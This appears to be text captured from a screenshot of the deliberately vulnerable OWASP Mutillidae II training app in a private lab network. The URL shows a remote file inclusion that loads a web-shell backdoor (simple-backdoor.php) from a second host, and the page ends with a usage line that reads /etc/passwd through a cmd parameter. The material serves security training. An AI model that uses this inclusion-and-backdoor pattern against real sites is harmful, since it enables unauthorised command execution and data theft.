 192.168.56.101/mutillidae
Not secure 192.168.56.101/mutillidae/index.php?page=http://192.168.56.102:8888/simple-backdoor.php
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
PDF
Getting Started:
Project Whitepaper
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd